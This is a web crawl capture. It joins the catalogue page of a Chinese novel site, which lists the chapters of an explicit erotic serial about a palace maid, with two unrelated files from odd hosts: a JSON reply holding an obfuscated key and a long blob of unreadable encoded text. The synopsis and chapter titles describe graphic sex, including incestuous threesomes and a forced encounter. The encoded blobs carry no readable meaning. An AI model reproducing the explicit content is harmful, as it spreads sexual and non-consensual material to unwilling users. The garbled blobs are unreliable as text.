

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lpbiz.com/book/192/
body_size: 5183
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>宫女也能开后宫？(社恐爱吃肉)最新章节_宫女也能开后宫？全文免费阅读无弹窗_传说小说网</title>
<meta name="Keywords" content="宫女也能开后宫？,宫女也能开后宫？小说,宫女也能开后宫？最新章节,宫女也能开后宫？" />
<meta name="Description" content="传说小说网提供(社恐爱吃肉)大神最新作品《宫女也能开后宫？》最新章节全文免费阅读，宫女也能开后宫？小说TXT下载，宫女也能开后宫？小说全文字更新，大宫女也能开后宫？无弹窗！请关注传说小说网最新最快更新宫女也能开后宫？的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="宫女也能开后宫？" />
<meta property="og:description" content="本是一个默默无闻的小宫女，一次陪太后出宫礼佛，因缘受小和尚赠《日luan经》，并亲自开苞。回宫之后，下到侍卫，上到皇上，都迫不及待的爬床。甚至为了方便，皇帝赐她一座宫殿，宫外王爷为她置办府邸，只为了多睡她几次。从此，小宫女过上了日bi的xing福生活…" />
<meta property="og:image" content="http://www.lpbiz.com/files/article/image/0/192/192s.jpg" />
<meta property="og:novel:category" content="言情小说" />
<meta property="og:novel:author" content="社恐爱吃肉" />
<meta property="og:novel:book_name" content="宫女也能开后宫？" />
<meta property="og:novel:read_url" content="/book/192/" />
<meta property="og:url" content="/book/192/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-01-24 23:54" />
<meta property="og:novel:latest_chapter_name" content="第38章 惊险的一夜上（H）" />
<meta property="og:novel:latest_chapter_url" content="/book/192/85025.html" />
<link rel="canonical" href="/book/192/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="14";
	var nrid="section-list";
	var weburl="http://www.lpbiz.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏传说小说网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">传说小说网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">传说小说网</a> > 宫女也能开后宫？最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="宫女也能开后宫？" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>宫女也能开后宫？</h1>
						<div class="fix">
							<p>作者：<a href="/author/社恐爱吃肉">社恐爱吃肉</a></p>
							<p class="xs-show">类别：言情小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/192/74.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('192','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-01-24 23:54 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						本是一个默默无闻的小宫女，一次陪太后出宫礼佛，因缘受小和尚赠《日luan经》，并亲自开苞。回宫之后，下到侍卫，上到皇上，都迫不及待的爬床。甚至为了方便，皇帝赐她一座宫殿，宫外王爷为她置办府邸，只为了多睡她几次。从此，小宫女过上了日bi的xing福生活…
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						本是一个默默无闻的小宫女，一次陪太后出宫礼佛，因缘受小和尚赠《日luan经》，并亲自开苞。回宫之后，下到侍卫，上到皇上，都迫不及待的爬床。甚至为了方便，皇帝赐她一座宫殿，宫外王爷为她置办府邸，只为了多睡她几次。从此，小宫女过上了日bi的xing福生活…...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《宫女也能开后宫？》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/192/85025.html">第38章 惊险的一夜上（H）</a></li><li><a href="/book/192/85006.html">第37章 御书房内，酸软的腰（高H）</a></li><li><a href="/book/192/82869.html">第 36 章 帮余辙确定心意，辛梓正吃醋</a></li><li><a href="/book/192/82681.html">第 35 章 夜游画舫</a></li><li><a href="/book/192/82278.html">第 34 章 太子娶妻，秋瑾新婚夜睡dong房（下）</a></li><li><a href="/book/192/82083.html">第33章 太子娶妻，新婚夜秋瑾睡dong房（上）</a></li><li><a href="/book/192/81938.html">第32章 新居3P（高H）</a></li><li><a href="/book/192/81469.html">第31章 佛堂遇太后，无归出面摆平（H）</a></li><li><a href="/book/192/81315.html">第30章 父子齐上阵，3P初体验（高H）</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《宫女也能开后宫？》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/192/74.html">第1章 被选中礼佛名单</a></li><li><a href="/book/192/75.html">第2章 认识了一个奇怪的和尚</a></li><li><a href="/book/192/76.html">第3章 初习经书（H）</a></li><li><a href="/book/192/77.html">第4章 被和尚开苞（高H）</a></li><li><a href="/book/192/78.html">第 5 章 被余辙发现守宫砂不见了</a></li><li><a href="/book/192/79.html">第6章 被太监刁难，御花园偶遇皇上（H）</a></li><li><a href="/book/192/80.html">第 7 章 被皇帝宠幸，余辙听完全程后两人碰面（高H）</a></li><li><a href="/book/192/81.html">第 8 章 出宫探病，初见玉王</a></li><li><a href="/book/192/71220.html">第9章 用小手让玉王硬了，从后面进入（H）</a></li><li><a href="/book/192/71221.html">第10章 房内VS房外 （高H）上</a></li><li><a href="/book/192/71222.html">第11章 房内VS房外（高H）下</a></li><li><a href="/book/192/71223.html">第12章 处理私心管家（剧情过渡）</a></li><li><a href="/book/192/71224.html">第 13 章 再见余辙，夜间相会临清宫（H）</a></li><li><a href="/book/192/71225.html">第14章 余辙被赶走，林阮江亲自提枪上阵（高H）</a></li><li><a href="/book/192/71226.html">第15章 帮好姐妹出头，皇后惩罚</a></li><li><a href="/book/192/71227.html">第16章 错把依棠当秋瑾，余辙强上（高H）</a></li><li><a href="/book/192/71228.html">第17章 和余辙决裂被拒绝，无奈找林阮江帮忙（H）</a></li><li><a href="/book/192/71229.html">第18章 林阮江出马，一个顶俩（高H）</a></li><li><a href="/book/192/71230.html">第19章 辛梓正回归，余辙请求赐婚（H）</a></li><li><a href="/book/192/71231.html">第20章 初见太子，被骂狐狸jing，故意勾引（微H）</a></li><li><a href="/book/192/71232.html">第21章 抓住太子的心，得先抓住他的小兄弟（高H）</a></li><li><a href="/book/192/71233.html">第22章 被发现了!和辛梓瑜滚了三天床单（高H）断更福利章～</a></li><li><a href="/book/192/71234.html">第23章 滚三天床单后续（高H）含彩蛋</a></li><li><a href="/book/192/80734.html">第24章 宫门口再遇无归，入宫当佛师</a></li><li><a href="/book/192/80735.html">第25章 深夜佛堂交合，在佛祖面前受jing（高H）</a></li><li><a href="/book/192/80736.html">第26章 解除太子禁足，在假山后做羞羞的事情（H）</a></li><li><a href="/book/192/80737.html">第27章 再遇林阮江，先睡为敬（H）</a></li><li><a href="/book/192/81131.html">第28章 新居（H）</a></li><li><a href="/book/192/81314.html">第29章 太子进宫，夜间荷花池交合被偷窥（H）</a></li><li><a href="/book/192/81315.html">第30章 父子齐上阵，3P初体验（高H）</a></li><li><a href="/book/192/81469.html">第31章 佛堂遇太后，无归出面摆平（H）</a></li><li><a href="/book/192/81938.html">第32章 新居3P（高H）</a></li><li><a href="/book/192/82083.html">第33章 太子娶妻，新婚夜秋瑾睡dong房（上）</a></li><li><a href="/book/192/82278.html">第 34 章 太子娶妻，秋瑾新婚夜睡dong房（下）</a></li><li><a href="/book/192/82681.html">第 35 章 夜游画舫</a></li><li><a href="/book/192/82869.html">第 36 章 帮余辙确定心意，辛梓正吃醋</a></li><li><a href="/book/192/85006.html">第37章 御书房内，酸软的腰（高H）</a></li><li><a href="/book/192/85025.html">第38章 惊险的一夜上（H）</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/116437/" class="item">穿进了游戏里趴趴</a><a href="/book/110539/" class="item">小保姆柳梦露打工日记</a><a href="/book/110569/" class="item">乖妈妈</a><a href="/book/94657/" class="item">林可可的私生活</a><a href="/book/126326/" class="item">和体育生男友同居</a><a href="/book/112627/" class="item">双胞胎的玩具(1v2，高H，SM)</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/info.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0047738a628944468da418e50d60c6b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1705tc.f4n784.com:8004/d/7032?t=0.3631191427760474
body_size: 1132
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"g@{KQ=\"JF6^Y\"g}1K{nQQonK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{n{Qo{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10nF(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10nF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmpQ2@LomX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gon00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174858948.txt
body_size: 207184
content:
~0qk;wqhprtWre7/r;5t:)~qd/@{_X1:T%sY{:^9YNX-@7@_^1YV6d^)qX4L@NzBY&N_)y^O^VRii_:oJL:)6F2z_{59TN2tR16q^LY@:X/fs7Q12e1JKesnQ5:}F/sY4xDJzJY9f_7Y@L7k&XKU:;X9FF7ySf4VTquW|f^n^hy^|dTK4)T(S}r4t2dkqy^F:N_o:f4}Xf_L^;sU2;sLK:6B6;4&:7soTon2Ae_tzAQ];Ls9_%15@X1s@J:VqX4;5;4V_F7fn@Us6X1oKXsY2r0+x/@O_7%O:y^O6oA;B+6z6z_thUqsUX%&^:_qJ%@QL2A6V;sJTXsAy-h@UQskJXTK:tT}:1^tfUd2F55W071FX7192dTq^TNWdfh}hW:96(4&s;2y^{Tsq5@VYU_B6N6QFURKff5OKOdyqp0;+-AJ-%w:0yX;0ONKYzhn&YXnR5VEdJAOzdT(JFYqCLzQR1T^6es_{:dL_+id:eYyqt2&OxIBE{+Xf5dyhA]BUYCJXErK~Kh/d1^FFKTAY(sk:fs-_Q:L:ti)y|Epk}A2Y7|22;)KXVFU&nYyq-:B2Y6FOONKhX/;}_4:%t@0^YKwST-&zN4-OYC;D(_o6F);0u((ynq5-::}XFunz-p7z5^2Y%5n%Q^nCz}eAK:^6{CC:n6}6e2oXdIsIduYUfxd2dVyC-~5f:%EA{+UUysV45TshKi%Cz;B)oTqfs;E&//kR5wuqLktC7/;X7/VF7/k4X/Y57%QRXQxhe/2J7/XJ7/kX7/;F7/;RX%Q4X/V57%}Rt@FJe/kF(d}F)VqJ7/YF(KQFe/255@F5(KQXY7V0yzQXY)Y4X/YJ77kXY/Y0LVQL/7YX)iF5Y&YR)VFO)%qJY/YRe7kFe)YFY7VRX|;F7&;XY/VRX7VO/7VF77V577VXX/VX/|YJ(%}Le/sJ7/YX77;RX72J7/;4XwV45iq5LV}X/7k4X/V2%%V7e%FRe&Y57Y}R)Kq5(dFF77XJ7YQ4L%}XY/2J~O)kARfV_YFLeYWqSITyX/KOX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C~E~|ID~wrsNSB@I4ER~BAuNwWo;|f]y4pn~wUx~wrsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C~E~|ID~wr@NSB@I4ER~BAuNwWo;|f]y4pn~wUx~wrsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CW4N|STN|S0tVE@N^EFUwW0Nx0nUC]St|f^-4AhNC~hy4I@U6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DuRx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCDWdn(rVwh4KF4+EQUN25NTuh0z6KCN&);xo6IKNzq|J4As;UFzFd5A:{oE-NszFY:@5@wwhpVsCVRU(kC|JF0rR-TU+0D(TE&SDWUfk/4o@Yuwzx{/wOIoorF{nDKhDoIkET:y%wwpDs(kon_yt0hST0ETdQK{%B124WiTUdNuro2Je:h|QT2r_XVBrp6%7;S4u-tF@1phXN2QRLA_]ToExAJE&+QR7I%it}^%&N%io{T&x+wYLKYrVQV4K14}BsF@1F6Q7/{et112t7tqfQoxqFo{ye|F(U1e6~@%7]CSK1;XC1{////%XI7ppeo];NQ/QU@2oWt2x(ppf_UDy{0Y]tUro||U(ke;YpQ@Kxk9xR+BBs7qE|A6Bip_AfI_zwz}OprLN5&6tEC~i;;yiyEoi}({dL&CC{KW+Y~-UJq}qqJJw-rxE0%-I~(66y~}A}oSSNr&x&S]uhp9h&9pnV;+k~--es0u+Jq6hYE|VVV](Y-^Un1]kBI9KARi@^qW:WdddDAyoY(&xei+rpWIE+J)zV{0pzhXJIpisxtwtdteWp{p}}R0qh59&w4iSdpff/kJU}Q1oWVKsdCJ477JfXIJi]%uux)/%uKLFuWozs/o_&:p7ttVK_F/F/ndzopwtLC;hNDDxWTw@9k4~DXI~6_FF9LEDp019@Ut5x%%6kh|6iSifUNitU)5oqrDOhhC|BShAVNINYn60onr-_ACXAiU-QVII:+A}qf]WOqVNN]-Bou)|ErU+~yS|]2q&sFFKfh677@]^+hnJUuxqO{Nuq6dSAs^@UF_CJ4UTwUII+JJYY:UV^_L/-2rd}/-A2N__5@udxS_{r4((+]z6JT^44929N9t(YJJfFYUiF/iJw)FFE%Oq5(Y:/@Q^2V5_k-fsF7so~YL}@kw1U%:&~Y-:Q71x~F5LNp}BOX)-_FKFOW|VJ6LpL_Y/@7;LQyktC600@TO1-eys_WF}Er+JY+ennJ51q9^Fq_BC|k@;oFVN;t5;A&0|5ACKeTxqfd~d:];ywC~-wyr]E6(o_|xUF~qInBeK{B9^A{zhp{9Y&V{kw{)@K&R&s{QU^ddd^+k{Xy2R{2E+BhIssttYh)r~JQQTSd4O|pC@LuX_4S:99]x+@7Jr{RNfnR42x:Q~z:yV}}}YYRN1d5%:+ONf2}iOR&UXydh%%wz7@k)]f2@f{rr0Y}F/@qEuhnW5k9ur2u1^ydxsX;sdwVhxIe-prpsyrwrwindh|X(uL/w5VoNnE|JW~YzR:V6Tx^]z|O:Ao0^UK;ps;F42FF~VeQ^LIsiw-SLo+h]EpVV]O+FOuDE60-n5wxwuJhufqu6pJIdf5F{1;n@zIry{htwCQ0J)sp@iWENKkW&oX2qy9Q~SRDXo44O2dD42SSuE_KEeU7u)r5)rQ~L{2r){N}^U@{IhyKr{K6pkdfi~-_;r+r^T7IWO916rU&%r^p:|OU:A}5Cx&T_FCVFW)u_r44q/QuVFpVY5V@R%qVDdJkuwyIiVrfxE9K;QdDQnrO1XIu(E0UW4kW@-I02~xk@A+6oR-&zzN@n-)6^;~|zyBA4N{z^C7rA;6w~6oCptzWoC7pA+U1q&Kf|6DCtrInFeyr]wiwxk0OrpkC{o-O+0TW|)]w/]RWoWu{SoyeF5]I^yXBq94Urw+C_DpI2TBBXRu;CIi(|uy:0:-n@}ET)xEEwN)xLCK5~9^_@QK7U|;]^;teN)huJehYp446Bip11W^^0z9u:;UY(&sS{k~QN;L@2e7sq}ew|97I-f-]&%R/V/]frrdOi+DJEO]+}YBFU{S(;/LrruYk@Fp&uWSetRySktu|x-J5A^y^0S;k0}(D&7LL1yFR+_^|SO2z}iE(T6Ff|y;(B:Ir~z0oJOCNkN{1x75;(ik|6VL5u4hx{{D0I%EWY/E~UuxwuweJyV]sK6IpLAISX7SSY9R+^+L|DITo;;yB|2_rr~;rqCIq}WnqxNh^~/}BkOR^NSDy_ofke_^D}@6eJ]kzCXf_pQw-5/-sekXqinzpX;JFTC2|dU0qyYpYO2)T7fshzzqV]1)X_kY&VAw^@JT+A:p)EiiyyxyL9kpp1VeV9ud::9/:x(pe9FyUU4VOuE7Usr/0Qnp2sLtfLFABpyNR+&zqnWhN+|J5A2;_ztJYn9Cn]&OeQB|f]u45Ik)dWoIR2SWKE_5iE-Dehd;(wiFrr^0B@Nqeor@&1ouUE&+Eu5F02xU6pu4n{f2f%rUoNFkhIRz|rrUhQIpYyBtFQpCd@dUTFUTRdBfR^}wzYLB9}S;u~NdChF{rA5X(z(N4(zWJ{eCe7i@&zXJqxN/{z;U0;fKT)E%1i)KC-4Y~Q]eC|/kxFq&(w1sYUkqV}^)7I5Xieu|rDFD)~))KDz6rk/E9JQf:&:}~A]&K9_f/Q/X7|W^4xWBUNKqkX-d0Y;Cr_EFD|u%/SVRuVB-X;q(;2&y1x7&BzC9C04An)+)rh9^YWSR6S+I:L9uFOUDhzorW6nr-u0e1wE7orLDnp}60y:u}2rB:x4XWhu&DDW4Q@/rix)6S]6ECwV0TRUyDT4rEdp/tk]6e9D1w+Tq7;WR%n2z(Xhs~1-X1x]eJDy0e6~^(WUK~t9Yq(nBpTSF;nJ]d:6@(K7{7;s@2ABw}nAEktwfrft}FnIfnzuh:d)uC/TWr]eC1A/F~xw5AK4KIJ1-Qd0tf_QOB];CdDuSK7_Nyrw55Itfw7|sQDwBhe%pdV^VO]%B+R)XAB&~s&Wqp4%y]s4f4qz_YBD7-AzA7nJFf]+sdTpQ6DDxU6E5(RVxih;u4)(xD{(4yOu;Ihws)ep1iJ7-IC&+-+LJ_fd02r)I-Dr9f-z:yw^tx]7ETyEzeFpu6YErN|^EWyV:itr1hWxNFUtE@+xAN]x4yTS09eyRD}|U7n1|W@_+KTYUrN)Az:BFsD)+9ur~5K-CJ|KB-2xFeNdA-L:f}eV|D1%YF4{((wsJxe}1_JfkVwVh1Q5x]d:IV6J|Qp4LOuNdt^SIdk/DAO1O{+s5TrL&tA42L;fkzx__CDu4w~r&4yJ;{uKdhV]O;(zY_5JDp2{}+wrOh}^}NhFF-B&Ff}2(Nh9e-BU_YrpsA@DIU;i:~Ed)ECd9]6z&-NBeu-F_]LhI~FY7(9fq(rY&rEuiuFiNuIULrr%5~n^K(9w+reYSxweq-q5UBk|/uo;@-EyBunyAun(z]F6zukNLruFhNk60])-|+9AoU9f%rr:CY]/hUiWSAULLEk+0A1J|r%XNE)CrIJ_%f(4pAfSo~|2|+R;sA{nLkkOO~R}BEY(thf4F(/{J]{}@AzW}fQ:o~Y+/fQnf(WA|A%SuUuntfQ1pB6DpWtOi-zRe/0(/4q&nW-7/N9f+-orE^&6729N/L&fUt|7D5@WqF2I1;^~u~6Ihf6w(i^prDo]&K}As_Apkq9fhIW)kA~pIW|w62^w9t2ko2irx0krihIfT+OfQ]@fQ|Vk_n@~i@WxeSrBeqDxOBpp4@k;4dIw0QputR4kEeVr|]puzdIr+A2xSsTueRS]DKI]/LE)s}uY:k2+:~2YXqVk]5VU7)oVDw&+T7}uf:wB^VVy{^AY@+-9kDk&f;qwsE^((nr7uBsAtxrhn{E7U/0E{12(id&dWeVArwxh}w}ANp9x4;s7&eCznek77ou6;i9rYY975QT-pep6;0sISB27nUW6|A+f+2/zrJWNDuyF0W